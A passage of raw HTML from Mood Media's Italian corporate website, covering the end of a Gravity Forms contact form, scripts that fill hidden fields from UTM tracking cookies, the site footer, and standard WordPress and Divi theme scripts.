aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" value="Invia"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='EUR' value='lxRHAvYh7XREf4m9ff98/vMOF+nT2Ca1DuYzmvg5nHhGwAqLihUayXy034qFqxsdwY8NpE9aI+5JdVk2F9iK2lew4cv88BK5zZw6GCheQcLnPIE=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('[id="input_3_39"]').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('[id="input_3_20"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('[id="input_3_21"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('[id="input_3_19"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('[id="input_3_23"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('[id="input_3_22"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('[id="input_3_36"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('[id="input_3_25"]').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('[id="input_3_26"]').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('[id="input_3_27"]').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('[id="input_3_40"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('[id="input_3_29"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('[id="input_3_30"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('[id="input_3_33"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('[id="input_3_32"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('[id="input_3_31"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('[id="input_3_34"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('[id="input_3_35"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('[id="input_3_37"]').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('[id="input_3_38"]').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 591px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Contattateci oggi stesso per scoprire cosa possono offrire le nostre soluzioni per la vostra azienda.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/it/contact-us/sales/">Contattateci</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contatti e supporto</h3>
<p><a href="https://moodmedia.com/it/contact-us/" style="color:#fff !important;">Contatti e supporto</a><br class="">
<a href="https://moodmedia.com/it/client-login/" class="" style="color:#fff !important;">Accesso al cliente</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Supporto</a><br>
<a href="https://moodmedia.com/it/contact-us/music-submissions/" class="" style="color:#fff !important;">Musica inviata</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Sedi dell'ufficio</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Azienda</h3>
<p><a href="https://moodmedia.com/it/company/" style="color:#fff !important;">Informazioni su Mood Media</a><br>
<a href="https://moodmedia.com/it/company/" style="color:#fff !important;">Direzione Generale</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">News</a><br>
<a href="https://moodmedia.com/it/company/careers/" style="color:#fff !important;">Lavora con noi</a><br>
<a href="https://moodmedia.com/it/company/privacy-policy/" style="color:#fff !important;">Informativa sulla privacy</a><br>
<a href="https://us.moodmedia.com/sustainability/" style="color:#fff !important;">Sustainability</a><br />
<!--<a href="https://moodmedia.com/it/company/privacy-notice-call-center/" style="color:#fff !important;">Informativa sulla privacy (Call Center)</a><br>-->
<a href="https://moodmedia.com/it/company/terms-of-use/" style="color:#fff !important;">Termini di utilizzo</a><br>
<a href="https://moodmedia.com/it/company/cookie-policy/" style="color:#fff !important;">Cookie sulla Policy</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
        <script>
        // helper function for processing dynamic values
        function processDynamicValue(template) {
            if (!template) return '';
            
            // Check if template contains cookie references
            const cookieMatches = template.match(/\{\{([^}]+)\}\}/g);
            if (cookieMatches) {
                let processed = template;
                cookieMatches.forEach(function(match) {
                    const cookieName = match.replace(/\{\{|\}\}/g, '');
                    const cookieValue = Cookies.get(cookieName) || '';
                    processed = processed.replace(match, cookieValue);
                });
                return processed;
            }
            
            // Return as-is for static values (backward compatibility)
            return template;
        }

        document.addEventListener('HandL-After-Main-Function', () => {
            if (typeof handl_utm_dyo_logic === 'object') {
                // Convert to array if it's not already
                const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
                
                logicArray.forEach(function(group) {
                    if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                    const logicType = group.logic_type || 'or';
                    const conditionsResult = evaluateConditionsJS(group.conditions, logicType);
                    
                    if (conditionsResult && group.then_actions && Array.isArray(group.then_actions)) {
                        // Execute THEN actions
                        executeActionsJS(group.then_actions);
                    } else if (!conditionsResult && group.else_actions && Array.isArray(group.else_actions)) {
                        // Execute ELSE actions  
                        executeActionsJS(group.else_actions);
                    }
                });
            }
        });

        function executeActionsJS(actions) {
            actions.forEach(function(action) {
                if (action.param && action.value) {
                    const processedValue = processDynamicValue(action.value);
                    SetRefLink(action.param, processedValue, true, 0);
                }
            });
        }

        function evaluateConditionsJS(conditions, logicType) {
            let allConditionsMet = true;
            let anyConditionMet = false;

            // Process each condition in the group
            conditions.forEach(function(condition) {
                if (!condition || !condition.utm_param || !condition.operator) return;

                const utmValue = Cookies.get(condition.utm_param) || '';
                const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                if (logicType === 'and') {
                    if (!conditionResult) {
                        allConditionsMet = false;
                    }
                } else { // OR logic
                    if (conditionResult) {
                        anyConditionMet = true;
                    }
                }
            });

            return (logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet);
        }

        function checkCondition(value, operator, compare) {
            // Handle 'defined' and 'not_defined' operators that don't need a compare value
            if (operator === 'defined') {
                return value !== undefined && value !== '';
            }
            if (operator === 'not_defined') {
                return value === undefined || value === '';
            }

            // Skip other checks if we don't have a compare value
            if (!compare || compare === 'N/A') return false;

            switch (operator) {
                case 'equals':
                    return value === compare;
                case 'not_equals':
                    return value !== compare;
                case 'contains':
                    return value.indexOf(compare) !== -1;
                case 'not_contains':
                    return value.indexOf(compare) === -1;
                case 'starts_with':
                    return value.startsWith(compare);
                case 'ends_with':
                    return value.endsWith(compare);
                case 'regex':
                    try {
                        return new RegExp(compare).test(value);
                    } catch (e) {
                        console.error('Invalid regex pattern:', compare);
                        return false;
                    }
                default:
                    return false;
            }
        }
        </script>
        
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" id="flying-press-vitals-js-extra">
/* <![CDATA[ */
var flying_press_vitals = {"site_id":"5f64adf4abf28751d547d4139ce48f7c"};
//# sourceURL=flying-press-vitals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/flying-press/assets/vitals.min.js?ver=eea7cb20e475" id="flying-press-vitals-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php","images_uri":"https://moodmedia.com/wp-content/themes/Divi/images","builder_images_uri":"https://moodmedia.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"8baf7ddf7d","subscription_failed":"Si prega di verificare i campi di seguito per assicurarsi di aver inserito le informazioni corrette.","et_ab_log_nonce":"eef9cc7a5d","fill_message":"Compila i seguenti campi:","contact_error_message":"Per favore, correggi i seguenti errori:","invalid":"E-mail non valido","captcha":"Captcha","prev":"Indietro","previous":"Precedente","next":"Accanto","wrong_captcha":"Hai inserito un numero errato nei captcha.","wrong_checkbox":"Casella di controllo","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"173711","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://moodmedia.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=caa6467696ab" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=90e932bd9e62" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=3a5838d1182e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-28 16:18:17+0000","generator":"WPML String Translation 3.4.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it_IT"},"Notifications":["Notifiche"]}}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=fc6bf7359b5d" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"a7c916b203deacaf2799e95133c3e03b"},"ajax":{"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"8451ec141f","i18n":{"step_announcement":"Passaggio %1$s di %2$s, %3$s","unknown_error":"Si \u00e8 verificato un errore sconosciuto nell&#039;elaborazione della richiesta. Riprova."}}}},"hmr_dev":"","public_path":"https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"1be45b1f5f"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moodmedia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moodmedia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
